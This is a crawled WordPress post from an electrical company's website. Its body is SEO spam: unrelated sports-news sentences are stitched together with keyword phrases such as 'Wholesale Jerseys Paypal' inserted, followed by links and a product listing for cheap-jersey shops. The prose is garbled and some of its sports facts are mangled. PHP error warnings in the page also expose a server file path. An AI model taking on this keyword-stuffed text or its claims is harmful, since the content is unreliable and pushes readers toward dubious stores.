

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ficoelectric.com/a-right-53-assisted-sleep-acl-wholesale-jerseys-all.html
body_size: 10605
content:

<!-- Single Page Started
================================================== -->	


<!-- Get Page Header
================================================== -->	
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]><html lang="en-US" class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]><html lang="en-US" class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" class="no-js"> <!--<![endif]-->


<!-- Head Section Started
================================================== -->
<head>


	<!-- Basic Page Needs
  ================================================== -->
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="description" content="A right 53% assisted sleep ACL wholesale jerseys all | ">
	
	
	<!-- Get Variables and include files
  ================================================== -->	
	
	
	<!-- Responsive is enabled 
	================================================== -->	
    <meta name="viewport" content="width=device-width, initial-scale=0.85">
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">  
	
	<!-- Favicons
	================================================== -->
	<link rel="shortcut icon" href="" type="image/vnd.microsoft.icon"/>	
	
	<title>A right 53% assisted sleep ACL wholesale jerseys all &#8211; FICO Electric </title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Feed" href="https://www.ficoelectric.com/feed" />
<link rel="alternate" type="application/rss+xml" title="FICO Electric  &raquo; Comments Feed" href="https://www.ficoelectric.com/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ficoelectric.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ficoelectric.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='layerslider-css'  href='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ficoelectric.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-magnific-popup-styles-css'  href='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/plugins/magnific-popup/magnific-popup.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='go-portfolio-styles-css'  href='https://www.ficoelectric.com/wp-content/plugins/go-portfolio/assets/css/go_portfolio_styles.css?ver=1.7.0' type='text/css' media='all' />
<style id='go-portfolio-styles-inline-css' type='text/css'>
@media only screen and (min-width: 768px) and (max-width: 959px) {
		.gw-gopf-posts { letter-spacing:10px; }
		.gw-gopf {
			
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;		
		} 
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { width:50% !important; }		
	}

		@media only screen and (min-width: 480px) and (max-width: 767px) {
		.gw-gopf-posts { letter-spacing:20px; }
		.gw-gopf {
			
			margin:0 auto;
		}		
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap { 
        	float:left !important;		
			margin-left:0 !important;
        	width:100%;
		}

		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }
		
	}
	
	
		@media only screen and (max-width: 479px) {
		.gw-gopf-posts { letter-spacing:30px; }
		.gw-gopf {
			max-width:400px;
			margin:0 auto;
		}
		.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-10cols .gw-gopf-col-wrap {
        	margin-left:0 !important;
        	float:left !important;
        	width:100%;
         }
		 
		/* RTL */
		.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:right !important; }
		
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-1col .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-2cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-3cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-4cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-5cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-6cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-7cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-8cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-9cols .gw-gopf-col-wrap,
		.gw-gopf-slider-type.gw-gopf-rtl.gw-gopf-10cols .gw-gopf-col-wrap { float:left !important; }		
		 
	}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-icons-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-icons.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-usage-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus-usage.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/styles/nexus/app.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-custom-css'  href='https://www.ficoelectric.com/wp-content/themes/nexus/nexus-styles.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://www.ficoelectric.com/wp-content/plugins/newsletter/style.css?ver=7.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_table_style_css-css'  href='https://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_plugin_themes_css-css'  href='https://www.ficoelectric.com/wp-content/plugins/easy-tables-vc/assets/css/themes.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='siteFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingOneFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingTwoFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingThreeFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFourFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingFiveFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='headingSixFont-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C400%2C600%2C300%2C700%2C800%2Cbold&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8' id='greensock-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.4.0' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.ficoelectric.com/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.4.0' id='layerslider-transitions-js'></script>
<link rel="https://api.w.org/" href="https://www.ficoelectric.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ficoelectric.com/wp-json/wp/v2/posts/6372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ficoelectric.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ficoelectric.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel="canonical" href="https://www.ficoelectric.com/a-right-53-assisted-sleep-acl-wholesale-jerseys-all.html" />
<link rel='shortlink' href='https://www.ficoelectric.com/?p=6372' />
<link rel="alternate" type="application/json+oembed" href="https://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ficoelectric.com%2Fa-right-53-assisted-sleep-acl-wholesale-jerseys-all.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ficoelectric.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ficoelectric.com%2Fa-right-53-assisted-sleep-acl-wholesale-jerseys-all.html&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.ficoelectric.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>
<!-- Head Section End
================================================== -->




<!-- Body Section Started
================================================== -->
<body class="post-template-default single single-post postid-6372 single-format-standard index parallax-title nexus-internal wpb-js-composer js-comp-ver-4.9 vc_responsive">

    <div id="site-content">

		<!-- Menu Started
		================================================== -->	
	   <header class="app-header activehide" id="app-header">
			<div class="container">
				<div class="header-wrapper">
					<!-- Logo -->
					<div class="logo" id="logo">
						<!-- image logo -->
						<a href="https://www.ficoelectric.com" title="FICO Electric " class="image-logo">							
															<img src="http://ficoelectric.com/wp-content/uploads/ficologo-1.png" alt="FICO Electric " />
														
						</a>						
					</div>
					<!-- Main-Nav -->
					<nav class="main-nav">					
						<ul id="menu-multi-menu" class="nav navbar-nav navbar-right "><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://www.ficoelectric.com/" >Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/about-us" >About Us</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/products" >Products</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/certificates" >Certificates</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/laboratory-testing" >Laboratory &#038; Testing</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.ficoelectric.com/contact-us" >Contact Us</a></li>
</ul>											</nav>
				</div>
			</div>
		</header>	

        		
		<!-- Static Header Started
		================================================== -->
		



<!-- Single Portfolio Template Started
================================================== -->	



<div class="nexus-single-main-container" >

	
	<!-- Page Title Section Started
	================================================== -->		
	<section class="hero sub-header">
		<div class="container inactive">
			<div class="sh-title-wrapper">
				<h1>A right 53% assisted sleep ACL wholesale jerseys all</h1>
							</div>
		</div>
	</section>
	<nav class="breadcrumb">
		<div class="container">
			<ul>
				<li class="home"><a href="https://www.ficoelectric.com"><i class="fa fa-home"></i></a></li>
								<li class="current"><a href="https://www.ficoelectric.com/a-right-53-assisted-sleep-acl-wholesale-jerseys-all.html">A right 53% assisted sleep ACL wholesale jerseys all</a></li>
			</ul>
		</div>
	</nav>
	<!-- Page Title Section End
	================================================== -->		
	
	
	<!-- Page Content Section Started
	================================================== -->
	    <section class="section primary blog-post nexus-blog-post">
		<div class="container small-container">
			<header class="sep active">
				<div class="section-title">
					<h2>A right 53% assisted sleep ACL wholesale jerseys  <i>all</i></h2>
					<br />
<b>Warning</b>:  count(): Parameter must be an array or an object that implements Countable in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>119</b><br />
<br />
<b>Warning</b>:  Invalid argument supplied for foreach() in <b>/home/ficoelec/public_html/wp-content/themes/nexus/single.php</b> on line <b>124</b><br />
					<ul class="post-meta">
						<li><i class="fa fa-user"></i> Posted by: <a href="https://www.ficoelectric.com/a-right-53-assisted-sleep-acl-wholesale-jerseys-all.html">Pak Galaxy</a></li>
												<li><i class="fa fa-calendar"></i> Posted: 14-Mar-2019</li>
					</ul>
				</div>
			</header>
			<div class="post-meta">
									
						<a href="" class="modal-image thumb">
													</a>
						<a href="https://www.ficoelectric.com/author/admin-2" class="profile profile-border modal-image"> 
							<img alt='' src='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/03299d686702cc39de0c6cb86d4c49ac?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy'/>						</a>					
					
					
			</div>
			<div class="post-content">
				<p>And while they weren&#8217;t exactly firing on all cylinders in their season opener, the Falcons&#8217; offense has been incredible this season. Of course, I wanted to play! Born on August 7, Severson was New Jersey&#8217;s second choice, 60th overall, in the 2012 NHL Draft. Skinner will add some high-end skill and skating ability to Buffalo&#8217;s lineup, which will look very different this season. The same could be said for the Nintendo DS before it, and the Game Boy Advance before Wholesale Jerseys Paypal that. Emmanuel Mudiay comes into this contest averaging 14 points  per game while playing 31 minutes per night Nike NFL Jerseys 2017 so far this season for the Nuggets. Friday, November 24 Barclays Center The <a href="https://www.cheapjerseyoutlet.com/detroit-tigers-jersey-c-48_64.html">Wholesale Detroit Tigers Jerseys</a> UMass NHL Jerseys China Minutemen travel to Barclays Center to play the Minnesota Golden Gophers on Friday, November 24. 23 &#8211; Ian Mahinmi did not score Monday, going 0 of 1 from the field, as the Washington Wizards defeated the Portland Trail  Blazers 125 in overtime. The 28-year-old will continue to be one of the first players the Lightning turns Wholesale Jerseys Paypal to when dealing with injuries on the back end, but he won&#8217;t have any fantasy value this season. Just really proud of the way everyone battled today.</p>
<div class="product-image"><a href="https://www.usacheapnfljerseysbiz.com/mlb-washington-nationals-3-way-fidget-spinner-g57-gray-p-98238.html"><img src="https://www.usacheapnfljerseysbiz.com/images/mlb_jerseys/washington_nationals/nationals-199.jpg" alt="MLB Washington Nationals 3 Way Fidget Spinner G57 - Gray" title=" MLB Washington Nationals 3 Way Fidget Spinner G57 - Gray " width="150" height="150" class="listingProductImage" /></a></div>
<h5 class="itemTitle"><a href="https://www.usacheapnfljerseysbiz.com/mlb-washington-nationals-3-way-fidget-spinner-g57-gray-p-98238.html">MLB Washington Nationals 3 Way Fidget Spinner G57 &#8211; Gray</a></h5>
<div class="dot"></div>
<div class="dleft">Price: $2.99</div>
